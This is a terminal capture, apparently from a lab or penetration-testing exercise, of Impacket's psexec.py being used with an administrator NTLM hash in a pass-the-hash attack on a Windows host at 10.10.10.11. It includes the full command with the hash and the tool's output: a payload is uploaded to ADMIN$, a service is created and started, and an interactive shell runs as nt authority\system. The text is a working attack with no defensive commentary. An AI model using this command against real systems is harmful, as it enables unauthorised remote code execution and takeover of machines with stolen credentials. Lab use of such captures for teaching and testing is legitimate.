 ┌──(root㉿kali)-[~/impacket/examples]
└─# python3 psexec.py hack-my.com/administrator@10.10.10.11 -hashes aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation

[*] Requesting shares on 10.10.10.11.....
[*] Found writable share ADMIN$
[*] Uploading file EgGxxQfW.exe
[*] Opening SVCManager on 10.10.10.11.....
[*] Creating service LWlr on 10.10.10.11.....
[*] Starting service LWlr.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.14393]

[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation������������Ȩ����

C:\Windows\system32> whoami
nt authority\system